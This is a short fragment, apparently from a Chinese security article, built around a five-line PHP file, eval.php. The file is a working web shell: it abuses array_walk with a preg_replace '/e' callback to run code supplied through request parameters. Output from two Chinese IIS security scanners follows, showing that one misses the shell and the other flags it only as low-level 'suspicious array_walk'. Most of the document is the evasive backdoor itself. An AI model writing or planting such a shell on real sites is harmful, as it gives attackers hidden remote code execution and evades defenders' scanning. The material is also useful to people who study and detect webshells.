 eval.php
1 <?php
2 $e = $_REQUEST['e'];
3 $arr = array($_POST['pass'] => '|.*|e',);
4 array_walk($arr, $e, '');
5 ?>
网站安全狗(IIS版) V3.5 枸杞版
网马查杀 主动防御 .Net设置 流量保护 资源保护
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
网页木马 网页挂马 网页黑链 畸形文件
文件名
D盾_IIS防火墙 V1.5.5.0 [迪元素科技有限公司 http://www.d99net.net/]
新一代 IIS 防火墙，主动防御，内外保护。
软件首页
后门查杀
常用工具
目录设置
网络设置
执行限制
组件限制
注入防御
.NET安全
防CC攻击
3389防御
脚本后门查杀 隔离文件 样本上传
扫描位置 d:\wwwroot\iis6\wwwroot\
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级)
文件 级别 说明
d:\wwwroot\iis6\wwwroot\eval.php 2 可疑array_walk
drops.wooyun.org